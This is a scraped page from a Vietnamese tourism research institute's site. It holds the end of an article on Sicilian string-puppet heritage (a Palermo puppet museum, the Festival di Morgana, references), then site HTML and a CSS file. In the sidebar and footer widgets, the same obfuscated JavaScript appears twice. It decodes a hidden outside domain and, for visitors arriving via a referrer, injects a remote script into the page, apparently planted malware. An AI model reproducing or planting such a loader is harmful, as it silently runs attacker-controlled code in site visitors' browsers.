<p><em>Xây dựng Bảo tàng Rối dây Quốc tế (Bảo tàng Antonio Pasqualio): </em>Bảo tàng Rối dây Quốc tế được đặt theo tên của Antonio Pasqualio, người sáng lập ra Tổ chức bảo tồn văn hóa dân gian Sicilia, đồng thời cũng là người có công lớn trong việc phục hồi nghệ thuật rối dây. Bảo tàng được đặt tại trung tâm thành phố Palermo, trưng bày khoảng 5000 hiện vật liên quan tới rối dây truyền thống vùng Sicilia, cũng như nghệ thuật múa rối ở nhiều nơi khác trên thế giới. Trong đó, có nhiều hiện vật được lấy từ bộ sưu tập cá nhân của chính Antonio Pasquilio. Bảo tàng Antonio Pasquilio đã trở thành một điểm tham quan nổi tiếng, thu hút nhiều du khách muốn tìm hiểu về nghệ thuật rối dây vùng Sicilia. Năm 2017, bảo tàng đã vinh dự nhận được giải thưởng bảo tàng tốt nhất nước Ý của ICOM Italy.</p>
<p>Tổ chức Festival Rối dây Quốc tế (Festival di Morgana)</p>
<p>Kể từ năm 1975, Tổ chức bảo tồn văn hóa dân gian Sicilia đã tổ chức Festival rối dây quốc tế &#8211; Festival di Morgana (EFA, 2020). Đây là một sự kiện được tổ chức vào khoảng tháng 11 hoặc 12 hàng năm, thu hút nhiều du khách quốc tế đến tham gia tìm hiểu và trải nghiệm nghệ thuật rối dây vùng Sicilia. Đồng thời các cơ quan nhà nước cũng hết sức nỗ lực để nâng tầm ảnh hưởng của Festival di Morgana nhằm nâng cao sức thu hút của hoạt động này với du khách. Cụ thể, Chính quyền vùng Sicilia đã đưa festival này vào trong danh sách các sự kiện du lịch quan trọng; Chính phủ đã thông qua việc đưa Festival di Morgana vào mạng lưới Festival quốc gia. Ở cấp độ quốc tế, Festival di Morgana cũng đã được công nhận là thành viên của mạng lưới &#8220;Europe for Festivals &#8211; Festivals for Europe&#8221; dành cho các sự kiện lớn được tổ chức ở khu vực châu Âu.</p>
<p><strong>Tài liệu tham khảo</strong></p>
<p>ANA (2021) <em>Traditional comprehensive performing art created through storytelling, music and puppets &#8211; ANA</em>. Available at: https://www.ana.co.jp/en/gb/japan-travel-planner/osaka/0000020.html (Accessed: 22 November 2021).</p>
<p>Bộ Du Lịch Indonesia (2021) <em>The Riveting WAYANG KULIT SHADOW PUPPET SHOWS of Java and Bali</em>. Available at: https://www.indonesia.travel/gb/en/trip-ideas/the-riveting-wayang-kulit-shadow-puppet-shows-of-java-and-bali (Accessed: 21 November 2021).</p>
<p>CGTN (2019) <em>China’s first shadow puppetry theme park opens &#8211; CGTN</em>. Available at: https://news.cgtn.com/news/3d3d414d3045444e34457a6333566d54/index.html (Accessed: 22 November 2021).</p>
<p>Cohen, M. I. (2007) ‘Contemporary “Wayang” in Global Contexts’, <em>Source: Asian Theatre Journal</em>, 24(2), pp. 338–369.</p>
<p>EFA (2020) <em>Festival di Morgana &#8211; European Festivals Association</em>. Available at: https://www.festivalfinder.eu/festivals/festival-di-morgana (Accessed: 22 November 2021).</p>
<p style="text-align: right;"><strong><em>ThS. Lê Hoàng Anh</em></strong></p>
<p style="text-align: right;"><strong><em>Phòng Nghiên cứu Thị trường, Sản phẩm, Đào tạo và QLKH</em></strong></p>
                            </div>
        
        
        
        
        
                <!-- <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://itdr.org.vn/nghien_cuu/khach-du-lich-an-do-den-viet-nam-va-nhung-con-so-biet-noi/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://itdr.org.vn/nghien_cuu/phat-trien-du-lich-nghi-duong-nui-o-cac-tinh-mien-nui-phia-bac/" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul> -->
        
        
    
</article>
<div class="related-post">
    <h3 class="title-news">
        <span>Bài cùng chuyên mục    
    </span>
    </h3>
        <div class="uk-grid related-posts">
                   <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1200" height="702" src="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" srcset="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg 1200w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-300x176.jpg 300w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-768x449.jpg 768w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-1024x599.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/gioi-thieu-giao-dien-website-itdr-org-vn-moi-va-huong-dan-su-dung-thu-vien-so/">Giới thiệu giao diện website itdr.org.vn mới và hướng dẫn sử dụng thư viện&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Trang tin&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 13.04.2019</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="900" height="581" src="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg 900w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-300x194.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-768x496.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Sáng ngày&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="2560" height="1794" src="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg 2560w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-300x210.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1024x718.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-768x538.jpg 768w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1536x1076.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-2048x1435.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 28/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1536" height="1034" src="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-300x202.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-1024x689.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-768x517.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 11/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 12.10.2024</span>    
                    </div> 
                </div>
            </div>
                </div>
</div>
<div class="uk-container uk-container-small"></div>    </div>
    <div class="uk-width-1-4@s">
                    <div class="doc-nhieu">
                <h4>Đọc nhiều</h4>
                <ul>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du lịch ở Việt Nam”</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch và Viện Văn hoá và Du lịch Hàn Quốc</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">12.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu hướng phát triển của loại hình du lịch gắn với tổ chức lễ cưới ở Việt Nam&#8221;</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">11.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-cap-co-so-nhiem-vu-giai-phap-phat-trien-du-lich-giao-duc-tai-viet-nam/">Viện Nghiên cứu Phát triển Du lịch tổ chức nghiệm thu cấp cơ sở nhiệm vụ “Giải pháp phát triển du lịch giáo dục tại Việt Nam”</a></h3>
                        </li>
                                    </ul>
            </div>  
            </div>
</div>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-117">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>
</aside>


                    </div>
                     
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-5">

    
    <div class="textwidget custom-html-widget"><div class="top-footer uk-section-default uk-section uk-padding-remove-top uk-padding-remove-bottom"><div class="uk-container uk-container-small"><div class="uk-grid-margin uk-grid uk-grid-stack" uk-grid=""><div class="uk-width-1-1@m uk-first-column"><div><ul class="uk-subnav uk-margin-remove-bottom" uk-margin=""><li class="el-item uk-first-column"><a class="el-link" href="/huong-dan/">Hướng dẫn</a></li><li class="el-item"><a class="el-link" href="/hoi-dap">Hỏi đáp</a>   </li>
<li class="el-item"><a class="el-link" href="/quy-dinh">Quy định</a>   </li>	
	<li class="el-item"><a target="_blank" class="el-link" href="http://mail.itdr.org.vn/webmail/" rel="noopener">Email</a>    </li>
<li class="el-item"><a class="el-link" href="/an_pham">Ấn phẩm</a>   </li>	
	</ul></div></div></div></div></div><div class="footer-main uk-section-default uk-position-relative"><div data-src="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg" data-srcset="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-65f9d25a.jpeg 768w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-60eaa1fd.jpeg 1024w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-f5f9aeec.jpeg 1366w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-b362566d.jpeg 1600w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg 1778w" data-sizes="(max-aspect-ratio: 1778/1000) 178vh" uk-img="" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section" style="background-image: url(&quot;http://itdr.adtgroup.vn/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg&quot;);"><div class="uk-position-cover" style="background-color: rgba(0, 0, 0, 0.69);"></div><div class="uk-container uk-container-small uk-position-relative"><div class="uk-grid-margin uk-grid" uk-grid=""><div class="uk-width-expand@m uk-first-column"><div class="uk-margin"><img class="el-image" alt="" data-src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" data-srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w" data-sizes="(min-width: 100px) 100px" data-width="100" data-height="41" uk-img="" src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" sizes="(min-width: 100px) 100px" srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w"></div><div class="uk-margin"><div class="fot-col-1"><p>Giấy phép thiết lập website số 130/GP-BC<br>do Bộ Văn hóa-Thông tin cấp ngày 22/08/2005.<br> Copyright©2018 ITDR</p></div></div> </div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-2"><p><img src="/wp-content/uploads/2018/12/fot-row-1.png"> Địa chỉ: <a href="https://www.google.com/maps/dir//Vi%E1%BB%87n+Nghi%C3%AAn+C%E1%BB%A9u+Ph%C3%A1t+Tri%E1%BB%83n+Du+L%E1%BB%8Bch,+58+Kim+M%C3%A3,+Ba+%C4%90%C3%ACnh,+H%C3%A0+N%E1%BB%99i/@21.0325541,105.8275355,203m/data=!3m1!1e3!4m8!4m7!1m0!1m5!1m1!1s0x3135ab754e964007:0x71780969dda4946f!2m2!1d105.8279334!2d21.0327429" title="Chỉ đường">58 Kim Mã, Ba Đình, Hà Nội</a></p><a href="tel:+842437343131"><p><img src="/wp-content/uploads/2018/12/fot-row-2.png">Điện thoại: <b>(84-24) 37 34 31 31</b></p></a><p><img src="/wp-content/uploads/2018/12/fot-row-3.png">Fax:<a href="tel:+842438489377"> <b>(84-24) 38 48 93 77</b></a></p><p><img src="/wp-content/uploads/2018/12/fot-row-4.png">Email: <a href="mailto:info@itdr.org.vn">info@itdr.org.vn</a></p><p><img src="/wp-content/uploads/2018/12/fot-row-5.png">Website: <a href="https://itdr.org.vn" title="Viện Nghiên cứu phát triển Du lịch" target="https://itdr.org.vn" rel="noopener">https://itdr.org.vn</a></p>   
</div></div></div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-3"><h4>Kết nối với chúng tôi</h4><p><a href="#"><img src="/wp-content/uploads/2018/12/fb.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/twitter.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/rss.png"></a></p><p class="logo-footer-3"><a href="http://vietnamtourism.gov.vn/"><img src="/wp-content/uploads/2018/12/logo-foot-1.png"></a><a href="https://vietnam.travel"><img src="/wp-content/uploads/2018/12/logo-foot-2.png"></a><a href="http://www.vtr.org.vn"><img src="/wp-content/uploads/2018/12/logo-foot-3.png"></a></p>
</div></div>   
</div>
</div>
</div>                
</div>
</div></div>
</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-118">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>

            
        </div>

        
        <script type="text/javascript">
//<![CDATA[
//]]>
</script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3
body_size: 5566
content:
@font-face {
    font-family: gilroy-bold;
    src: url(../fonts/Gilroy-Bold1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-semibold;
    src: url(../fonts/Gilroy-Semibold1.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy;
    src: url(../fonts/Gilroy-Medium1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-regular;
    src: url(../fonts/Gilroy-Regular1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: domain-demibold;
    src: url(../fonts/iCielDomaineDisplay-Demibold_0.ttf)format('truetype');
    font-weight:normal;
    font-style:normal;
}
h1,h2,h3,h4,h5,h6,a{
	font-family: gilroy-bold!important;
}
p,em{
    font-family: gilroy!important;
}
em{
    color: #333
}
.title-banner h1{
    color: #fff;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-banner.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom left;

}
.title-section{
    font-family: domain-demibold!important;
    font-size: 32px;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-section.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom center;
        color: #17469E;
}
.uk-navbar-nav>li>a{
    font-size: 14px;
}
.tm-toolbar{
    background: #fff;
    padding-top: 0px;
    padding-bottom: 5px;
    height: 30px;
}
.tm-toolbar .uk-search{
    padding-top: 10px;
    width: 255px;
}
.lang-item{
    float: left;
    margin-right: 0;
    margin-left: 15px;
    margin-bottom: 10px;
}
.tm-toolbar .user-logout{
    color: #4F4F4F;
    font-size: 14px;
    font-family: "gilroy" !important;
    margin-left: 20px;
}
.tm-toolbar .user-logout:hover{
    color: #2e7eed;
}
.tm-toolbar .user-logout:after{
    content: url(../images/logout.png);
    margin-left: 8px;
    vertical-align: text-top;
}
.uk-search-icon{
    color: #4F4F4F!important;
    width: 65px!important;
    padding-top: 5px;
}
::placeholder{
    color: #4F4F4F!important;
}
.uk-search-input{
    border: 2px #E0E1E0 solid;
    border-radius: 50px;
    color: #4F4F4F!important;
    width: 255px;
    height: 35px!important;
    padding-left: 20px!important;
    padding-right: 6px!important;
}
.uk-margin-auto-left{
    margin-right: 90px;
}
.tai-lieu-image .wk-h6{
    font-size: 15px;
    text-align: left;
}
.tai-lieu-image .wk-flex-middle{
    padding-left: 0px;
    align-items: flex-end;
    padding-right: 0px;
    padding-bottom: 0px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
    background: rgba(0, 0, 0, 0.5);
    padding: 15px;
    height: 60px;
}
.tai-lieu-image{
    padding-left: 20px;
    padding-right: 20px;
}
.uk-container-small{
    max-width: 1200px
}
.tin-tuc .wk-flex-middle{
    justify-content: left;
}
.tin-tuc .wk-flex-middle .wk-h6{
    background: #17469E;
    padding: 10px;
    height: 15px;
}
.tin-tuc{
    padding-left: 0px;
    padding-right: 0px;
}
.tin-tuc .wk-panel{
    position: relative;
}
.tin-tuc .wk-panel-title{
    position: absolute;
    left: 0;
    bottom: 0px;
    background: #17469E;
    padding: 10px;
    height: 15px;
    color: #fff;
    font-size: 16px;
}
.tai-lieu-image .wk-panel-teaser{
    margin-bottom: 0;
}
.tai-lieu-image .wk-slidenav-next{
    right: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-next.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.tai-lieu-image .wk-slidenav-next:before,
.tai-lieu-image .wk-slidenav-previous:before{
    content: "";
}
.tai-lieu-image .wk-slidenav-previous{
    left: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-prev.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.wk-panel .wk-h4{
    margin-bottom: 10px!important;
}
.wk-article-meta{
    margin-top: 0px!important
}
.wk-panel .wk-h4 a{
    font-size: 18px;
    color: #4F4F4F
}
.sub-title{
    color: #4F4F4F;
}
.tin-moi .wk-h6 a{
    font-size: 14px;
    color: #4F4F4F;

}
.tin-moi .wk-h6{
    margin-bottom: 5px;
        line-height: 1!important;
}
.btn{
    color: #D2232A;
    font-family: gilroy;
    border: 1px #D2232A solid;
    border-radius: 50px;
    padding: 10px 25px;
}
a{
    text-decoration: none!important;
}

.nghien-cuu-trao-doi .title-section{
    background-position: left bottom;
    white-space: nowrap;
}
.nghien-cuu-trao-doi .wk-panel .wk-panel-teaser{
    margin-bottom: 0px
}
.nghien-cuu-trao-doi .wk-panel .wk-margin{
    margin-top: 0px
}
.title-nghien-cuu{
    background: #fff;
    padding: 50px;
}
.title-nghien-cuu p{
    margin-top: 26%;
}
.an-pham .wk-overlay-background{
        background: rgba(0, 0, 0, 0.5);
}
.an-pham .wk-overlay-panel h3 a{
    font-size: 22px;
    color: #fff;
    font-family: "gilroy-bold" !important;
}
.an-pham .wk-overlay .wk-overlay-background{
    background-size: 200% 200%;
background-image: 
linear-gradient(to top, #d2232ad9 50%, transparent 50%);
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}
.an-pham .wk-overlay:hover .wk-overlay-background{
background-image: 
linear-gradient(to top, #d2232ad9 51%, transparent 50%);
background-position: 0 100%;
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}

.top-footer{
    background: #333;
}
.top-footer .uk-subnav{
        padding-top: 10px;
    padding-bottom: 10px;
}
.top-footer .uk-subnav a{
    color: #fff;
    font-family: gilroy-semibold!important;
    font-size: 15px;
    text-transform: none;
    line-height: 40px
}
@media screen and (max-width: 1199px){
    .top-footer{
        padding-left: 20px;
        padding-right: 20px;
    }
    .footer-main .uk-container.uk-container-small > .uk-grid-margin{
        padding-left: 20px;
        padding-right: 20px;
    } 
}
.footer-main p,.footer-main a,.footer-main h4{
    color: #fff;
}
.fot-col-1 p{
    line-height: 30px;
}
.fot-col-2 p{
    margin-bottom: 16px;
}
.footer-main p{
    font-family: gilroy-regular!important;
}
.footer-main img{
    margin-right: 25px;
}
.logo-footer-3 a img{
	margin-right: 0px!important;
}
.uk-navbar-nav>li.uk-active>a::before{
	background: none
}
.uk-navbar-nav>li.uk-active>a{
	// border-bottom: 2px #2e7eed solid;
    color: #2e7eed;
}
.uk-navbar-nav>li>a:hover{
	color:#2e7eed;
}
.title-page{
    font-family: domain-demibold!important;
    color: #fff;
    font-size: 44px
}
.uk-navbar-right .uk-navbar-dropdown{
    width: 262px;
}
.uk-navbar-dropdown-nav>li>a{
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
    padding: 8px 0;
}
@media screen and (max-width: 1600px){
.title-nghien-cuu{
	 padding: 32px 50px;
}
}
@media screen and (max-width: 1366px){
	.title-nghien-cuu{
	 padding: 30px 50px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
}
}
@media screen and (max-width: 1024px){
 	.title-nghien-cuu{
	 padding: 10px 15px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
	    margin-bottom: 5px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
	height: 75px;
}
.tin-tuc .wk-flex-middle .wk-h6{
	height: 15px;
}
}
@media screen and (max-width: 768px){
		.title-nghien-cuu {
    padding: 25px 30px;
}
}
@media screen and (max-width: 640px){

}
@media screen and (max-width: 414px){

}
@media screen and (max-width: 320px){

}

// gioi-thieu
.nav-gioi-thieu{
    padding-top: 20px !important;
}
.nav-gioi-thieu li{
    margin-bottom: 30px;
}
.nav-gioi-thieu li a{
    font-family: "gilroy-semibold" !important;
    color: #bdbdbd !important;   
    font-size: 20px;
    text-transform: none;
}
.page-id-169 .nav-gioi-thieu li:first-child a,
.page-id-685 .nav-gioi-thieu li:first-child a,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a,
.page-id-540 .nav-gioi-thieu li:first-child a,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a{
    color: #17469E !important;
    position: relative;
}
.page-id-169 .nav-gioi-thieu li:first-child a:after,
.page-id-685 .nav-gioi-thieu li:first-child a:after,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-540 .nav-gioi-thieu li:first-child a:after,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a:after{
    content: url(../images/icon-active.png);
    position: absolute;
    right: -10px;
    bottom: 2px;
}
.gioi-thieu-wrap .uk-container-small .uk-grid-margin > div:nth-child(2){
    border-left: solid 1px #F6F6F6;
}
.cn-nv-text p{
    color: #333;
    font-size: 16px;
    // margin: 0;
    font-family: "gilroy-regular" !important;
}
.cn-nv-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.cctc-desc{
    color: #333333;
    font-size: 18px;
    font-family: "gilroy-regular";
    margin-bottom: 45px;
}
.cctc .wk-grid .wk-panel{
    border: solid 1px #E0E1E0;
    padding: 28px 25px;
}
.cctc .wk-grid .wk-panel .wk-panel-title{
    color: #D2232A;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.cctc .wk-grid .wk-panel .info h4{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-bold";
    margin-bottom: 10px;
    margin-top: 0;
}
.cctc .wk-grid .wk-panel .phone{
    margin-top: 0;
    margin-bottom: 5px;
}
.cctc .wk-grid .wk-panel .mail{
    margin: 0;
}
.cctc .wk-grid .wk-panel .phone:before{
    content: url(../images/icon-phone.png);
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .mail:before{
    content: url(../images/icon-mail.png);   
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .phone a,
.cctc .wk-grid .wk-panel .mail a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
}
.cctc .wk-grid .wk-panel p a:hover{
    text-decoration: underline !important;
}
.lvhd .section-text .wk-panel .wk-margin{
    margin-top: 15px;
}
.lvhd .section-text .wk-panel-title{
    font-size: 20px;
    color: #333333;
    margin-bottom: 0;
    font-family: "gilroy-bold" !important;   
}
.lvhd .section-text p{
    font-size: 16px;
    color: #333;
    font-family: "gilroy-regular" !important;
}
.lvhd .section-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.lvhd .section-text .wk-grid+.wk-grid{
    margin-top: 4px;
}
.dnld h2.title-section{
    margin-bottom: 40px;
}
.dnld .wk-panel{
    text-align: center;
}  
.dnld .wk-panel .wk-panel-teaser{
    margin-bottom: 50px;
}
.dnld .wk-panel h3.name{
    font-size: 20px;
    color: #333333;
    font-family: domain-demibold !important;
}
.dnld .wk-panel h3.name:after{
    content: url(../images/line.png);
}
.dnld .wk-panel .wk-panel-title{
